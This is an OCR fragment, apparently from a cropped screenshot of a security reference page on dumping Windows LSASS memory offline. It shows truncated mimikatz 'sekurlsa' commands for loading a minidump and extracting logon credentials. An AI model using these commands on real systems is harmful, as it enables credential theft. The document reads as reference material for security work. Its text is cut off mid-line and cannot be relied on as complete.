
LSASS process file and 
administrative privileg
"offline" dump. (cf. [L
(https://www.thehacker.
ials/dumping/lsass))

```

mimikatz # sekurlsa::mi
```

```

mimikatz # sekurlsa::lo